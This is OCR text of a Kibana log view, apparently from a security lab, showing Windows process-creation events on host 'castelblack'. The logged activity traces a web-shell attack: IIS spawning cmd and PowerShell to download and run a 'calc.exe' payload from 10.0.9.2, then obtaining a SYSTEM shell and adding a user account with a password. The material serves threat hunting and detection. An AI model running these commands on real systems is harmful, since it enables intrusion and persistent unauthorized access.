 Data view apm-*-transaction*,auditbeat-*,end... host.hostname : "castelblack" and data_stream.dataset : "system.security" and event.code : 4688 Mar 24, 2025 @ 12:00:00.0... → Mar 24, 2025
NOT process.command_line: \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 ×
Documents (23) Field statistics Columns 8
@timestamp ↑ k process.parent.name k process.name k process.command_line # process.parent.pid process.pid k winlog.event_data.SubjectUserSid k winlog.eve
Mar 24, 2025 @ 12:36:31.264 w3wp.exe cmd.exe "cmd.exe" /c powershell.exe -c "Invoke-WebRequest -Uri 776 5384 S-1-5-82-3006700770-424185619-1745488364- S-1-0-0
http://10.0.9.2:8000/calc.exe -OutFile C:\Users\Public\calc.exe" 794895919-4004696415
Mar 24, 2025 @ 12:36:31.575 cmd.exe powershell.exe powershell.exe  -c "Invoke-WebRequest -Uri 5,384 1704 S-1-5-82-3006700770-424185619-1745488364- S-1-0-0
http://10.0.9.2:8000/calc.exe -OutFile C:\Users\Public\calc.exe" 794895919-4004696415
Mar 24, 2025 @ 12:37:03.924 w3wp.exe cmd.exe "cmd.exe" /c dir C:\Users\Public 776 956 S-1-5-82-3006700770-424185619-1745488364- S-1-0-0
794895919-4004696415
Mar 24, 2025 @ 12:37:17.716 w3wp.exe cmd.exe "cmd.exe" /c C:\Users\Public\calc.exe 776 2448 S-1-5-82-3006700770-424185619-1745488364- S-1-0-0
794895919-4004696415
Mar 24, 2025 @ 12:37:17.870 cmd.exe calc.exe C:\Users\Public\calc.exe 2,448 1972 S-1-5-82-3006700770-424185619-1745488364- S-1-0-0
794895919-4004696415
Mar 24, 2025 @ 12:38:19.052 calc.exe cmd.exe C:\Windows\system32\cmd.exe 1,972 9664 S-1-5-82-3006700770-424185619-1745488364- S-1-5-18
794895919-4004696415
Mar 24, 2025 @ 12:38:22.182 cmd.exe whoami.exe whoami 9,664 9796 S-1-5-18 S-1-0-0
Mar 24, 2025 @ 12:48:20.052 calc.exe cmd.exe C:\Windows\system32\cmd.exe 1,972 8816 S-1-5-82-3006700770-424185619-1745488364- S-1-5-18
794895919-4004696415
Mar 24, 2025 @ 12:48:23.720 cmd.exe powershell.exe powershell 8,816 10088 S-1-5-18 S-1-0-0
Mar 24, 2025 @ 12:48:29.677 powershell.exe net.exe "C:\Windows\system32\net.exe" user sam P@ssw0rd /add 10,088 2320 S-1-5-18 S-1-0-0